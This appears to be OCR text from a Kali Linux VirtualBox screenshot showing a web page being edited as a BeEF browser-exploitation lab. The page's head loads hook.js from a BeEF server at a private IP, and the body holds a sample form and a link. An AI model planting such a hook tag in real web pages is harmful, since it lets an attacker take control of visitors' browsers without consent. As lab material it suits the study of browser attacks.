 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BeEF Contr... /var/www/h... home@hom... html - File ... 10:40 PM
/var/www/html/index.html - Mousepad
File Edit Search View Document Help
New File index.html
<html>
<head>
<script src="http://192.168.10.52:3000/hook.js"></script>
</head>
<body>Welcome to BeEF
<FORM action="http://somesite.com/prog/adduser" method="post">
<P>
<LABEL for="firstname">First name: </LABEL>
<INPUT type="text" id="firstname"><BR>
<LABEL for="lastname">Last name: </LABEL>
<INPUT type="text" id="lastname"><BR>
<LABEL for="email">email: </LABEL>
<INPUT type="text" id="email"><BR>
<INPUT type="radio" name="gender" value="Male"> Male<BR>
<INPUT type="radio" name="gender" value="Female"> Female<BR>
<INPUT type="submit" value="Send"> <INPUT type="reset">
</P>
</FORM>
<a href="https://www.google.com/" target="_blank">Visit Google!</a>
</body>
</html>
Right Ctrl